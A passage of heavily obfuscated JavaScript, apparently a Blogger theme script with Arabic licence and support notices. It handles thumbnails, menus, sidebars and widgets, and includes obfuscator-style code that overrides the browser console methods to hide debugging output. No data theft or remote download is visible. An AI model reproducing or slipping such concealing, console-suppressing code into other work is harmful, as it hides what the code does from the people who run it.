c=e.LYghG[t(2083,2183,1806)]("|"),a=0;;){switch(c[a++]){case"0":var f;continue;case"1":var s=_0x383aff.eq(_0x2e9e82);continue;case"2":e[t(1144,543,1105)](l,"_")&&(s.text(x.replace("_","")),s[r(3148,0,3461)]().appendTo(f.children(e[t(2454,1166,2253)])));continue;case"3":var l=x[t(2427,2986,2126)](0);continue;case"4":if("_"!==l)"_"===_0x1e0024.eq(_0x13a3e9+1)[r(3317,0,2397)]()[t(2912,2881,2126)](0)&&(f=s[t(3337,3040,2665)]()).append(e[r(2428,0,3298)]);continue;case"5":var x=s.text();continue}break}else i.BRjFW(n,i[t(1251,529,964)]).each((function(){var r=n(this);function u(n,r,e,u){return t(n-159,e,u-526)}function i(n,r,e,u){return t(n-46,r,n-150)}var c=r[i(1466,1998)](e.NZaxX)[i(2348,1422)](e.JNJTL);r[i(1466,612)](".post-thum"+u(2686,0,2630,2596))[i(2348,2858)](e[i(1933,1267)],e[u(2516,0,1767,2508)](e[u(3116,0,3701,2812)](e[i(842,74)],c),e.EowvC))})),i[t(810,1916,1798)](n,i.WpHjF).attr(i[t(3004,1144,1915)],(function(n,t){function e(n,t,e,u){return r(n,0,e- -1759)}return t[e(736,0,486)](o[e(2585,0,1508)],o[(u=279,i=-702,r(i,0,u- -1904))]);var u,i})),i.EgImQ(n,".post-thumbnail")[t(2965,1658,2198)](t(2402,1089,1533),(function(n,u){function i(n,r,e,u){return t(n-398,u,r-282)}if(o[(c=1331,a=1852,r(c,0,a- -465))](o.gaokz,o[i(2464,2551,0,3022)]))return u.replace(o.GAXVq,o.gOwtK);var c,a;e[i(3636,2745,0,3438)](_0xa8978a,_0x28f925)}))})),function(n){var t={Jfxau:function(n,t){return i[(r=260,e=-125,_0x1c84(r- -266,e))](n,t);var r,e},KIxiu:i[r(2231,1474,1078,2046)]};function r(n,t,r,e){return x(n-80,0,t-1366,e)}function e(n,t,r,e){return u(n-259,0,r,e- -1334)}i[e(-246,0,310,333)](i[e(1629,0,1818,844)],i[r(2515,2191,0,1780)])?n.fn["resizeToPa"+e(2136,0,1601,1423)]=function(u){var i={yKxPN:function(n,t){return o[(r=2326,e=2409,_0x1c84(e-846,r))](n,t);var r,e},yWRwn:o[c(1241,1933,2295,1946)],kNITX:a(2294,1386,1298,2308)+'ctor("retu'+a(844,413,1256,-317)+" )",kzZVr:function(n){return n()},kNJDl:function(n,t){return o[(r=529,e=1009,c(e,r- -463,r-486,e-448))](n,t);var r,e},qCvtD:o[a(489,332,683,1260)],RQaGF:function(n,t){return o[(r=295,e=673,u=184,a(r-73,u-86,e-103,e))](n,t);var r,e,u},OOfAy:function(n,t){return o[(r=2003,e=2587,u=1487,c(e,r-97,e-259,u-314))](n,t);var r,e,u},lcRtI:function(n,t){return o.ARymP(n,t)},llLUp:function(n,t){return o[(r=990,e=979,u=889,a(r-410,r-153,u-274,e))](n,t);var r,e,u},tiwiw:o.twUBM,jbgEM:o.gdocq,msiiH:function(n,t){return o[(r=1773,e=1147,u=1862,a(r-238,e-184,e-256,u))](n,t);var r,e,u},LMdjF:function(n,t){return o[(r=505,e=-251,u=-391,c(u,r- -531,e-341,u-265))](n,t);var r,e,u},GrInQ:function(n,t){return o[(r=3261,e=3377,u=2717,c(e,r-1250,e-377,u-395))](n,t);var r,e,u},tCRyc:o.lrCJU,PwdYO:o[c(1395,1706,2298,1270)],rGTqS:function(n,t){return o[(r=2464,e=3346,u=3912,i=3160,a(r-71,i-1548,u-433,e))](n,t);var r,e,u,i},rgcjj:o[c(-74,657,1582,1755)],iMdHU:a(1788,1712,1863,1405),YuWhW:o.WRXGb,NHXKv:o[c(689,1066,1654,1349)],xsrGv:function(n,t){return o[(r=1303,e=1791,u=1379,c(r,e-579,e-110,u-15))](n,t);var r,e,u}};function c(n,t,r,u){return e(n-2,0,n,t-486)}function a(n,t,e,u){return r(n-149,t- -1526,0,u)}if(!o.geQhT(o[c(1880,2015)],a(755,452,0,1327))){function f(n){function t(n,t,r,e){return a(n-375,e-1465,0,r)}function r(n,t,r,e){return a(n-276,r-502,0,e)}if(i.kNJDl(i[t(867,0,976,1464)],i[t(581,0,967,1464)]))_0x158fd5.FB[t(1402,0,1991,1613)][r(2129,0,1946,964)]();else{var e={};e[t(2380,0,2703,1978)]="",e[t(2400,0,2158,1727)]="",e[t(799,0,1166,1428)+"t"]="",e[t(2414,0,1468,1592)]="",n.css(e);var c=n[t(3063,0,2454,2594)](u[r(1920,0,2199,1342)])[t(2186,0,2615,1978)](),o=n.parents(u[t(2316,0,3354,3162)])[r(213,0,764,449)](),f=n[r(1780,0,1015,920)](),s=n.height(),l=i[r(2509,0,1545,480)](f,c);if(i[t(851,0,2584,1621)](i[t(1732,0,3537,2632)](s,l),o))if(i.llLUp(i[t(1886,0,2846,2060)],i[r(560,0,1097,1212)])){var x=UqIiGh[r(1424,0,998,1353)](_0x4da6b8,UqIiGh[t(3197,0,2657,2306)]+UqIiGh[t(328,0,2071,1228)]+");");_0x23f6df=UqIiGh[r(334,0,386,792)](x)}else{var d={};d[t(955,0,2299,1978)]=i[t(3586,0,2289,3286)],d[t(2254,0,1736,1727)]=o,n[r(669,0,793,842)](d),f=i[t(2406,0,3004,2508)](f,i[t(2623,0,1271,1527)](s,o)),s=o}else{var v={};v.height=i.jbgEM,v[t(925,0,1536,1978)]=c,n[t(2048,0,2409,1756)](v),f=c,s=i.RQaGF(s,l)}var p=i[t(1341,0,1123,2104)](f,c)/-2,h=i.GrInQ(s,o)/-2,b={};b[t(1475,0,1551,1428)+"t"]=p,b[r(-257,0,629,-150)]=h,n[t(2188,0,2809,1756)](b)}}var s={};s[a(1750,1697,0,2330)]=o[a(2405,1827,0,982)],s[c(929,1662)]=1e3;var l,x=s,d=(u=n[a(378,916,0,1221)](x,u),this);return o.tFnGj(n,window).on(o[a(-734,361,0,1410)],(function(){var t={xOgsF:function(n,t){return n-t},ObtuQ:"left",kVkGJ:i[r(696,374,285,-633)],oYXqM:i[r(2651,1616,2265,932)],rVmJQ:function(n,t){return i[(e=450,u=1439,c=1159,r(e-340,u-1101,c-128,c))](n,t);var e,u,c},PHNMW:i[e(2047,1376,973,1783)],tGeAv:function(n,t){return i[(e=1395,u=773,c=919,o=299,r(e-142,u- -114,c-374,o))](n,t);var e,u,c,o},lKpgi:i[e(2364,2938,3054,3467)]};function r(n,t,r,e){return a(n-243,t-391,0,e)}function e(n,t,r,e){return a(n-113,t-1200,0,e)}i[r(1602,2119,0,1346)]!==i[e(1593,2277,0,2337)]?(i.yKxPN(clearTimeout,l),l=setTimeout((function(){function e(n,t,e,u){return r(n-475,e-1165,0,t)}d[e(3196,3972,3042)]((function(){var r={FGOKj:function(n,r){return t[(e=1135,u=355,_0x1c84(e-471,u))](n,r);var e,u},DqBMc:t[u(3034,1683,2795,2001)],TgsIf:t[u(1979,1461,1897,1551)],AVByx:t.oYXqM,WEsSv:u(323,1745,-304,669),eOIqU:u(-898,328,945,161)};function u(n,t,r,u){return e(n-246,n,u- -1108)}function i(n,t,r,u){return e(n-311,t,n- -769)}t[i(833,999)](t[u(2709,0,0,1638)],t[i(1977,3013)])?t[u(306,0,0,779)](f,t.tGeAv(n,this)):(_0x3faa15=r[i(713,1260)](_0x3ae7cb[i(1614,2422)]()[u(812,0,0,1366)],_0x49f597[i(1336,1389)+"Data"][u(711,0,0,1563)][i(1614,2025)]().top),_0x3acc2e[i(1078,1533)](i(500,1259),"static")[u(256,0,0,739)](r[i(1138,1301)],0)[u(1228,0,0,739)](r[i(1299,1356)],_0x448c88)[u(1667,0,0,739)](r.AVByx,r[u(-217,0,0,819)]).css(r[i(441,-36)],_0x3dc49e[i(1300,1416)]()).css(r[i(2248,2386)],i(1973,2567)))}))}),u[r(2411,1614,0,2360)])):(_0x384f6c.text(_0x58ef36[e(2528,1681,0,1026)]("_","")),_0x2113bf[e(2873,2897,0,3514)]()[e(2961,2198,0,3039)](_0x5cdf62.children(t[r(1303,2148,0,3059)])))})),this[c(1302,1925)]((function(){function r(n,t,r,e){return a(n-154,r-774,0,e)}var e,u,o=t.Jfxau(n,this);o[r(2660,0,2004,1024)]("src",o[(e=1682,u=1521,c(u,e-13))](t[r(3474,0,2578,2700)])),o.load((function(){var n,t;i[(n=595,t=1423,r(n-378,0,t-372,n))](f,o)})),this[r(1341,0,1342,1539)]&&f(o)}))}_0x46f5f9=!1}:_0x1ee7d8[e(1476,0,1255,1563)]()}(jQuery),i.qEcww(n,document).ready((function(){function t(n,t,r,e){return x(n-279,0,t-1520,e)}function r(n,t,r,e){return x(n-480,0,n-1501,e)}var e=function(n,t){return i[(r=884,e=1429,_0x1c84(e-632,r))](n,t);var r,e};i[r(2195,0,0,2595)](i[r(2035,0,0,2769)],i.eoBQN)?i[r(2369,0,0,3e3)](n,r(2635,0,0,2184)+t(1669,1398,0,1366))[r(2838,0,0,2482)+"rent"]():e(_0x55d809,t(2977,2937,0,2929))[r(3271,0,0,3695)]()})),n(document)[x(-971,0,-22,-474)]((function(){function t(n,t,r,e){return x(n-238,0,r-1149,e)}var r,e;o[t(2982,0,2441,2781)](n,o[t(2259,0,2294,2247)])[(r=1184,e=710,u(r-60,0,e,r- -585))]()})),window._gaq&&window[x(2074,0,1391,2314)].push([i[x(599,0,267,-252)],a]),window[u(906,0,2320,1527)]&&window[u(596,0,2269,1527)][x(-247,0,805,638)]&&window[x(1449,0,400,1315)][u(2855,0,987,1932)].go&&window[u(905,0,2154,1527)][u(972,0,870,1932)].go(),window[u(1819,0,1601,2129)+u(1954,0,2101,2214)]&&function(r){function e(n,t,r,e){return c(n-398,e,t-489,e-419)}n[e(918,106,0,-439)](t[e(349,1314,0,872)]+r+t.NuPUn)}(window[u(2817,0,1380,2129)+"rtname"]),window.FB&&window.FB[u(1367,0,2177,1435)]&&window.FB[x(1037,0,308,266)][u(2007,0,3436,2731)]&&(i[u(2141,0,3377,2698)](x(1812,0,1143,319),i[x(-823,0,95,235)])?window.FB.XFBML[u(2165,0,1640,2731)]():(_0x4d4cbd="",_0x5b71c6=o.coTyF,_0xa78e70="")),window[u(1972,0,1491,2471)]&&window[u(3410,0,2967,2471)].widgets&&window[x(2186,0,1344,929)][u(1425,0,1699,2437)][u(2753,0,1122,2091)]&&(i[x(1510,0,694,1067)](i[u(559,0,1192,1254)],x(1596,0,1362,1947))?window[x(1972,0,1344,2286)][x(1556,0,1310,837)][x(1315,0,964,1320)]():_0x407f0e[x(385,0,1391,744)].push([o[x(-994,0,79,592)],_0x45a244])),f[u(559,0,1051,1635)](x(1008,0,1137,395))[u(2515,0,3315,2897)](),f[u(1700,0,2415,1635)]("a")[x(282,0,1065,840)](),l=!1}))}function u(n,t,r,e){return _0xb32275(n-295,t,n-280,e-398)}function i(){function n(n,t,r,e){return u(e- -958,n,0,e-336)}function t(n,t,r,e){return c(n-356,e,t- -43,e-480)}return Math[t(-6,354,0,668)](x[t(43,163,0,1034)](),d[t(-641,163,0,607)](),document[n(1310,0,0,1423)+t(1309,973,0,769)][n(2506,0,0,1512)+"ht"])}function c(n,t,r,e){return _0xb32275(n-410,t,r- -1430,e-323)}function o(){function n(n,t,r,e){return u(t- -1646,e,0,e-221)}var r={DnPqH:function(n,r){return t.gASNK(n,r)},QBoSx:function(n,t){return n(t)}};function o(n,t,r,e){return c(n-186,r,n-533,e-456)}t.xkkhU(t.eegVd,t[o(470,0,441,252)])?r[o(826,0,659,1259)](_0x5cf646,r[n(0,-113,0,-821)](_0x4665bf,this)):t.toGpN(i)-(x[n(0,1280,0,1486)]()+x.height())<0&&(t[n(0,811,0,900)](t.LZuff,t.ZRYCv)?_0x4d6f67=_0x115b42[o(1707,0,1030,2173)](t[o(375,0,157,829)]):t[o(1297,0,1586,1365)](e))}t[u(2778,1917,1918,3059)](r,this,(function(){function n(n,t,r,e){return u(r- -1264,t,r-449,e-294)}var e,i={iBFJh:function(n,r){return t[(e=1540,u=1955,_0x1c84(u-161,e))](n,r);var e,u},PvBGm:function(n,t){return n(t)},VKPPk:t[o(1728,1937,2511,2990)],yoCjR:t.UxOuw,DtGNA:function(n,r){return t[(e=-278,u=-183,i=-996,o(e-400,u- -19,i,i-395))](n,r);var e,u,i}};try{if(t[n(0,614,474,-233)]===t.IMyzX)e=t[o(46,952,1615,669)](Function,t[o(-1250,-154,783,-281)](t[n(0,289,84,-545)](t.fZIlU,t[o(-417,94,287,-438)]),");"))();else i[o(-180,29,764,-816)](_0x53e3ee,i.iBFJh(_0x571395,this))}catch(r){t[o(785,959,155,1508)](o(822,576,928,141),n(0,-10,814,-33))?e=window:i[n(0,2408,2110,1941)](_0x3d8fc5,_0x2fe0e0)&&(_0x44189a[o(2965,1975,941,2710)][o(1177,634,1467,864)](i[n(0,1835,1140,926)]),_0x300f68.classList[o(-289,187,-313,-330)](i[o(669,1234,1101,479)]))}function o(n,t,r,e){return c(n-313,r,t-208,e-272)}for(var a=e[o(1412,651,1478,909)]=e.console||{},f=[o(-846,-196,330,-34),t.ddPLf,t.dkSjz,t[n(0,-233,96,-789)],t[o(1708,998,358,537)],t[n(0,660,951,192)],"trace"],s=0;t[n(0,250,524,950)](s,f[o(-210,562,-474,630)]);s++)if(t[n(0,-1007,26,45)](n(0,663,1463,2548),t[n(0,1223,513,-341)]))for(var l="5|1|4|2|3|0"[n(0,1358,1228,2190)]("|"),x=0;;){switch(l[x++]){case"0":a[d]=p;continue;case"1":var d=f[s];continue;case"2":p[n(0,1551,1240,218)]=r[o(-785,312,1323,-758)](r);continue;case"3":p[o(1457,1520,1655,2444)]=v[n(0,1783,1758,1853)][n(0,770,550,-522)](v);continue;case"4":var v=a[d]||p;continue;case"5":var p=r[n(0,998,2095,1061)+"r"].prototype[n(0,918,550,-543)](r);continue}break}else{var h={XlERQ:function(t,r){return i[(e=1096,u=1865,n(0,e,u-395,u-248))](t,r);var e,u},chHCm:i[o(1606,902,1823,1585)]};_0x5ccf1e[o(1990,1334,892,1244)+o(2404,1765,1026,2479)](".holder")[n(0,455,1384,2449)]((function(t){function r(n,t,r,e){return o(n-162,e-1038,n,e-284)}function e(t,r,e,u){return n(0,e,t-556,u-216)}h.XlERQ(_0x21307c,t)&&(t[r(3140,0,0,3013)][r(2230,0,0,1672)](h[e(1423,0,1414,705)]),t[r(4083,0,0,3013)][e(981,0,564,717)]("loded"))}))}}))();var a="",f=null,s=t.HQEpa,l=!1,x=t[c(-178,1744,802,1839)](n,window),d=t[u(1526,2010,0,1541)](n,document),v=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t[c(745,767,-308,-615)](n,document)[c(-681,-1284,-238,-812)]((function(){function r(n,t,r,e){return c(n-353,e,n-890,e-142)}function u(n,t,r,e){return c(n-79,e,r-585,e-87)}if(t.AzHJQ(u(1549,0,1826,1863),t[u(-12,0,837,1126)]))_0x529a47[r(1074,0,0,1073)].plusone.go();else{if(t.lJewW(_WidgetManager[u(161,0,1105,1972)+"a"]()[r(1930,0,0,2967)][u(1910,0,971,-122)],t[u(509,0,972,619)])){if(!t[u(2773,0,1772,1259)](t[u(691,0,359,-647)],t[u(-45,0,168,37)]))return;_0x1ea66a[r(2657,0,0,2995)][r(1316,0,0,1712)](t[u(2882,0,2314,2023)]),_0x2777b2[r(2657,0,0,1774)][r(869,0,0,-113)](t.UxOuw)}if(!(a=t[r(2339,0,0,2369)](n,t[r(2342,0,0,2034)])[r(2064,0,0,2390)](t[u(136,0,427,829)]))){if(!t[u(1919,0,1320,1115)](t[r(2377,0,0,1758)],t[u(3107,0,2072,3092)]))return;var i={};i[u(2114,0,1753,1445)]=t.sRBZM,i[r(1834,0,0,1151)]=t[u(2101,0,1858,873)],i[u(-136,0,933,1956)]=t[r(717,0,0,1801)],i[r(2050,0,0,1326)]="s72-c";var s=i;t.EUksJ(_0xe6634f,t[u(1090,0,1824,1100)])[u(2506,0,2015,2269)]((function(){function n(n,t,r,e){return u(n-474,0,t- -495,e)}var t=_0x3832f5(this);function r(n,t,r,e){return u(n-87,0,r-92,e)}var e=t[n(170,382,0,1217)](s[n(928,1258,0,961)])[n(2075,1264,0,1380)](s.FLHbr);t.find(r(957,0,1595,1871)+r(2638,0,1723,2662))[n(755,1264,0,2183)](r(1827,0,1186,1620),s[r(1086,0,1025,685)]+e+");backgrou"+r(2160,0,1292,1430)+r(645,0,1138,57))})),t[u(2080,0,2034,1789)](_0x576226,t.sRBZM)[u(1066,0,1759,1285)](u(2016,0,1094,1020),(function(n,t){function r(n,t,r,e){return u(n-90,0,e-708,r)}return t[(e=1007,i=278,c=822,u(e-419,0,i- -732,c))](s[r(2792,0,3033,2453)],r(2352,0,2695,1824));var e,i,c})),_0x3a0499(t[u(1590,0,1516,489)])[r(2064,0,0,2245)](t.TEcRF,(function(n,t){function r(n,t,r,e){return u(n-333,0,t-997,r)}function e(n,t,r,e){return u(n-70,0,e- -288,r)}return t[r(2763,2007,3003)](e(-206,0,991,832)+"pg",e(2905,0,2710,2067)+r(2193,2837,2586))}))}var l=t[u(-64,0,468,-419)](n,r(467,0,0,1529)+"avascript:"+u(1420,0,1583,2067)+"لمزيد من ا"+r(2389,0,0,1754)+">");l[r(658,0,0,1083)](e);var d=t.Sicuf(n,u(2600,0,1714,813)+r(2316,0,0,2805)+u(609,0,266,-70)+r(1384,0,0,532)+r(930,0,0,1445)+r(1647,0,0,1221)+u(1347,0,338,191)+"<defs><fil"+r(679,0,0,974)+'oeyness"><'+r(1961,0,0,1334)+u(1492,0,2057,2191)+'ourceGraphic" stdDeviation="10'+u(2165,0,1289,807)+r(2127,0,0,3209)+u(1243,0,1477,2471)+'ix in="blu'+u(1949,0,1411,386)+u(3109,0,2065,2031)+'ues="1 0 0'+r(1054,0,0,1726)+r(2107,0,0,2550)+" 1 0 0  0 "+r(680,0,0,-9)+'" result="'+u(820,0,481,7)+u(679,0,1068,95)+'osite in="SourceGrap'+u(2350,0,1703,2565)+'gooeyness" operator='+r(1955,0,0,1279)+u(122,0,845,1286)+"defs></svg"+r(2439,0,0,1727)+u(-82,0,470,1480)+u(2954,0,2165,2520)+u(1018,0,799,697)+u(2310,0,1823,860)+r(1485,0,0,415)+u(2848,0,1964,1769)+'</div><div class="bo'+r(1366,0,0,792)+r(1764,0,0,2703));x[u(1864,0,1865,2396)](o),(f=t[r(2634,0,0,2964)](n,t[r(482,0,0,270)]))[u(1392,0,2062,2316)](l),f[r(2367,0,0,2938)](d),f[u(1064,0,1080,1995)+"re"](t[r(1274,0,0,2218)](n,t.fbXGY)),t[u(5,0,401,618)](n,u(590,0,1493,2049)+"r").hide()}}))}(jQuery),$(_0x57222c(472,648,756,1376)+"sts .post-"+_0xb32275(2997,1579,1953,2007))[_0xb32275(2808,3328,2860,3523)]((function(){function n(n,t,r,e){return _0xb32275(n-379,e,t- -244,e-478)}var t,r={cptqN:function(n,t){return n(t)},EDiYn:function(n,t){return n(t)}};r[n(567,1117,0,854)]($,this)[n(1027,1574,0,1864)+"r"](r[n(597,896,0,817)]($,this).parent()[n(642,1478,0,1147)](_0x57222c(1436-0,(t=2315)-287,2749,t- -346)+n(2561,2232,0,2970)))})),$(".search")[_0x57222c(2435,906,2134,1367)]((function(){var n,t,r,e={Bckwn:function(n,t){return n(t)},OaZxh:"body"};function u(n,t,r,e){return _0x57222c(n-130,t-311,e,n- -1386)}e[u(-160,-1200,0,-510)]($,e.OaZxh)[(n=2164,t=1554,r=1623,_0xb32275(n-69,t,r- -1275,r-218))](u(1423,1274,0,679)+u(566,295,0,832))})),$(_0xb32275(2683,2360,2944,2384)+"e").click((function(){var n={SeWRr:function(n,t){return n(t)},WPLsU:t(863,447,1594,271),SIERh:r(2670,2054,1376,1770)+t(370,337,713,1061)};function t(n,t,r,e){return _0x57222c(n-428,t-353,r,n- -1582)}function r(n,t,r,e){return _0x57222c(n-166,t-476,r,e- -1039)}n[r(399,210,2045,1203)]($,n[r(-636,990,-566,148)])[r(1132,946,1177,476)+"s"](n[r(1137,1697,2181,1853)])})),$(_0xb32275(1786,1639,1755,814)+"le-menu")[_0x57222c(1468,2464,426,1367)]((function(){var n={KHkNc:function(n,t){return n(t)},QgifH:r(76,1018,2096,898),BalJX:r(-419,215,-243,-542),XmIpt:r(298,859,1283,1104),oHGQr:r(862,1151,748,747),uJxdc:r(90,642,1682,666)+"verlay"};function t(n,t,r,e){return _0xb32275(n-8,e,t- -1479,e-290)}function r(n,t,r,e){return _0xb32275(n-31,e,t- -1417,e-49)}n[t(-79,-56,0,-976)]($,".menu-cont"+r(-585,-86,-83,-439)).css(n.QgifH,n[r(-65,145,388,-841)]),n[t(-151,-56,0,346)]($,n.XmIpt)[t(1967,1419,0,1532)](n[r(2112,1557,1462,1849)]),n[t(114,-56,0,552)]($,n[r(99,1064,0,164)])[r(885,-71,0,805)+"s"](t(1245,1505,0,1531))})),$(_0xb32275(1680,2238,1667,2725)+_0x57222c(1195,3288,1742,2220))[_0xb32275(1504,1761,1198,1383)]((function(){var n={sqnpZ:function(n,t){return n(t)},HWoNd:t(1384,911,188,1175)+r(824,638,1068,483),fLMOa:r(2441,3141,2951,2987),ztKuB:"body",PwYrm:t(1036,2011,1637,1007),LcJta:r(1552,1909,1644,2085)+r(1786,2299,1511,1692),xFyyX:t(371,764,448,1423)};function t(n,t,r,e){return _0x57222c(n-330,t-35,r,e- -1730)}function r(n,t,r,e){return _0x57222c(n-16,t-409,t,n- -676)}n.sqnpZ($,n.HWoNd)[r(1158,1698,95,1395)](r(1928,2020,2669,1482),n.fLMOa),$(n[t(1338,1413,1619,685)])[r(839,342,64,-160)+"s"](n[r(2298,2598,1958,2391)]),$(n[t(2298,2048,1127,1211)])[r(2391,2439)](n[t(-261,642,202,783)])})),$(_0xb32275(2606,1729,2059,1077)+_0xb32275(2858,2970,2293,2496))[_0xb32275(1750,1793,1198,2038)]((function(){var n={wFxaD:function(n,t){return n(t)},AAJtV:function(n,t){return n(t)},GoeFH:t(1517,2437,1774,2461)+t(-693,-89,369,-439),crCZV:r(1558,1329,2242,1564),xkTKR:t(1875,1693,1986,1437)};function t(n,t,r,e){return _0xb32275(n-68,e,r- -962,e-436)}function r(n,t,r,e){return _0xb32275(n-387,r,e- -871,e-191)}n[r(2497,0,1302,1828)]($,this).addClass(t(1810,0,2022,1828)),n.AAJtV($,r(2051,0,489,1405))[t(929,0,384,-287)+"s"](t(1792,0,1606,2084)),n.wFxaD($,n.GoeFH)[r(1101,0,180,794)](n.crCZV,n[r(2468,0,2511,1603)])})),$((function(){function n(n,t,r,e){return _0xb32275(n-66,t,r- -79,e-181)}function t(n,t,r,e){return _0xb32275(n-450,r,e- -368,e-401)}for(var r={qYjjE:t(2271,0,2954,2145)+"1",zYDXX:function(n,t){return n(t)},ypNLT:n(3202,2557,2454,2405)+t(1860,0,1356,881)+n(1605,3509,2494,3261),jLwgV:function(n,t){return n(t)},rplMU:n(1732,649,1130,631)+"0",mDOzj:function(n,t){return n(t)},mkSsr:t(1567,0,2124,1485)+t(1887,0,3172,2494),ZMFIg:function(n,t){return n(t)},fzaDL:n(1909,1995,2412,2206)+"nu",JOFvN:t(2952,0,2660,2681)},e=r[n(1103,944,1270,689)][t(1124,0,1346,1844)]("|"),u=0;;){switch(e[u++]){case"0":var i=r.zYDXX($,r.ypNLT).clone();continue;case"1":$(t(886,0,625,799)+n(2314,2053,2540,2693)).html(i);continue;case"2":var c=r[n(2253,1085,1456,667)]($,r[n(2135,2e3,2919,2743)])[n(1971,1337,1840,2252)]();continue;case"3":r.mDOzj($,r[n(3140,3690,2636,3647)])[n(1225,927,1597,702)](o);continue;case"4":r[n(1392,2463,2151,1808)]($,r[t(2860,0,1946,1824)])[n(1123,1324,1597,905)](c);continue;case"5":var o=r[n(2197,1671,2007,2263)]($,r.JOFvN).clone();continue}break}})),$(_0xb32275(1077,154,1207,1197)+"sts .post-title")[_0xb32275(1776,2012,2860,3469)]((function(){function n(n,t,r,e){return _0x57222c(n-200,t-162,e,t- -479)}var t,r,e,u={aiUQm:function(n,t){return n(t)},APwvo:function(n,t){return n(t)},DTBkH:(t=1673,r=1797,e=1e3,_0x57222c(t-107,r-408,t,e- -1661)+n(1601,2166,0,2783))};u.aiUQm($,this)[n(1114,1508,0,547)+"r"](u.APwvo($,this)[n(3350,2761,0,3437)]()[n(1147,1412,0,2391)](u[n(2646,2015,0,2612)]))})),function(n){function t(n,t,r,e){return _0x57222c(n-344,t-257,e,n- -1003)}var r={ZguMT:function(n,t){return n!==t},DZWKj:function(n,t){return n(t)},FAEwl:f(2328,1989,3050,2448)+t(1973,2045,0,2840),REyBj:function(n,t){return n(t)},KVmMW:t(1004,418,0,1616)+f(154,943,460,679),Rfldm:"#mainFixed",SbWyX:function(n,t){return n(t)},hrNiP:"#main-blog",xSBtT:function(n,t){return n+t},QETnV:function(n,t){return n+t},IZxEa:function(n,t){return n+t},UWnOD:f(1949,1466,1587,1073)+t(2151,2019,0,1114)+"lign: cent"+t(1536,1367,0,1463)+f(1545,622,270,633)+t(1904,2470,0,1345)+t(439,447,0,223)+t(906,-15,0,-106)+"-webkit-bo"+t(707,115,0,552)+t(1084,1220,0,2182)+"px rgba(0,"+f(393,1222,1751,1877)+t(1749,1103,0,1117)+t(2326,2657,0,1938)+t(1854,2246,0,2698)+"y: arial; "+f(2260,1951,1264,1744)+f(2938,2031,3034,951)+t(1607,1363,0,1516)+t(656,577,0,1275)+t(1501,1956,0,770)+f(1989,1810,2548,858)+t(1436,455,0,1970)+"ter; font-size: 26px"+f(422,576,1233,763)+f(2222,2575,2927,1993)+f(1702,2152,2474,2321)+"ght: norma"+t(1055,645,0,996)+t(187,-339,0,118)+t(988,1726,0,267)+f(-84,571,508,-434)+t(1258,731,0,525)+t(714,505,0,1200)+f(1898,1543,1393,2036)+f(1779,1741,2596,1096)+f(606,789,-257,1513)+f(826,1114,676,817)+f(893,655,1340,1664)+f(3148,2194,2854,3246)+f(601,888,979,160)+t(1599,791,0,682)+f(875,1608,1358,2350)+"حدث تلقائي"+t(334,-623,0,-458)+f(3594,2583,1956,2927)+f(909,1248,483,529)+f(1731,823,425,874)+f(893,1708,1019,1988)+f(1547,2340,2748,3237)+f(2231,1496,2305,1741)+t(821,-178,0,1303),OUirA:';">2</span'+t(1068,1278,0,1511)+f(2172,2079,1839,2564)+f(2103,1612,2410,1045)+t(2323,1341,0,1432)+f(1302,1233,2105,1642)+f(1448,1289,196,1686)+t(568,169,0,95)+f(3129,2543,3577,1850),PLBke:t(525,1215,0,293)+": 14px; fo"+t(2288,2780,0,3119)+' 400;" href="',empyS:t(1860,1730,0,981)+"ة </a></p><p><span s"+t(520,1064,0,1576)+t(1405,761,0,593)+f(1482,2340,1680,1410)+"ight: bold"+f(146,1124,965,1086),YRtvo:';">3</span>-تملك رخص'+t(952,2,0,833)+f(2934,2566,2483,2951)+f(2266,2129,2663,2185)+t(1372,1005,0,671)+". يرجى الت"+f(968,990,217,898)+'a target="'+t(454,-158,0,-191)+t(243,1100,0,249)+": ",QAsVx:")&body=أكت"+t(1011,1871,0,464)+f(1745,1611,1178,2296)+"يق الدعم </a></p></d"+t(720,272,0,1493)+t(1507,1183,0,1165)+"align: cen"+t(463,905,0,573)+"low: hidde"+f(1394,2281,2627,3377)+'get="_blan'+t(1265,1299,0,1056)+"color: #ff"+f(1625,2482,2393,3531)+f(842,1111,2149,1001),WoYkq:";text-deco"+t(1958,2311,0,1859)+t(430,767,0,916)+f(1149,1e3,910,1379)+f(1138,817,1321,1867)+f(2263,2519,3259,3202)+"ng: 10px 12px;margin: 5px auto"+f(-114,828,1073,320)+f(1556,1801,1317,1719)+f(1397,1177,2067,1077)+"400;line-h"+f(1177,1557,1850,2282)+"2857143;te"+t(1438,1346,0,1011)+t(2330,1540,0,2715)+t(869,440,0,1785)+t(1933,1178,0,2994)+f(823,558,58,-13)+f(2408,2299,1412,2702)+"-webkit-us"+f(2232,1983,2165,976)+" none;-moz"+f(2359,1596,2487,2439)+"ct: none;-"+t(1740,2547,0,975)+t(739,474,0,-5)+t(2149,2525,0,2996)+"ct: none;b"+t(200,-125,0,98)+f(1334,852,1805,661)+t(1682,1016,0,1455)+"0;box-shadow: 0 1px "+t(854,1327,0,147)+t(1e3,-98,0,566)+t(1966,2675,0,2721)+t(1045,1785,0,1098)+t(1611,2127,0,2473)+t(1888,1742,0,2253)+f(413,1315,1395,1046)+t(2107,2007,0,1561)+f(3171,2611,3045,2784)+f(1450,2273,2877,2164)+"-shadow: 0"+f(1555,1516,1303,745)+f(1164,1585,789,1288)+"0,0.2), 0p"+f(1386,1087,473,318)+"0 rgba(0,0,0,0.14), "+t(1212,1995,0,216)+"x -1px rgb"+f(2825,1914,2416,1754)+t(1237,2021,0,1378)+'="',WijCn:function(n,t){return n+t},EtOuy:function(n,t){return n+t},MKcZf:function(n,t){return n+t},VvnhG:function(n,t){return n-t},hLQrZ:t(940,1403,0,241),Ajzqp:"top",RSEgs:"width",jplAx:function(n,t){return n<=t},tpPFS:function(n,t){return n<=t},spWHM:"position",XNTHR:t(715,753,0,407),mJLHr:t(1726,1843,0,1582),MdHYL:function(n,t){return n<=t},fvmXE:function(n,t){return n==t},hilAR:function(n,t){return n<t},YJwcL:function(n,t){return n>=t},rWqyU:f(1484,1893,1744,1097),EMLNO:f(2057,975,675,1086),sZXJc:function(n,t){return n!=t},vrEua:function(n,t){return n===t},LDuQc:"PUmBL",THKDo:f(1979,1064,1223,1827),IxruS:function(n,t){return n<t},beVqG:function(n,t){return n>=t},qABkD:function(n,t){return n<=t},kvkAy:t(1579,583,0,2640),HmmnP:t(972,-70,0,72),oclHo:function(n,t){return n!=t},DMYGv:function(n,t){return n-t},cCSWz:function(n,t){return n<=t},DPeHb:function(n,t){return 